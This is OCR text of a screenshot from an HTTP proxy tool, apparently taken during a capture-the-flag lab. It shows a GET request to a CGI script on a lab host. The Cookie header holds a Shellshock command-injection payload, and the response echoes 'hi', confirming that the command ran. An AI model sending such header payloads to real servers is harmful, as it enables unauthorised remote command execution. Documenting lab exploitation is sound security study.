 1 × 2 × 3 × 14 × 15 × +
Send Cancel < > Target: http://10.10.10.56
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: () { exp;}; echo; echo hi
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
Raw view
2 Date: 2023 06:43:56 GMT
3 Server: (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 122
7
8 hi
9
10 Content-Type: text/plain
11
12 Just an uptime test script
13
14 01:43:56 up 23:09, 0 users, load average: 0.00, 0.03, 0.00
15
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers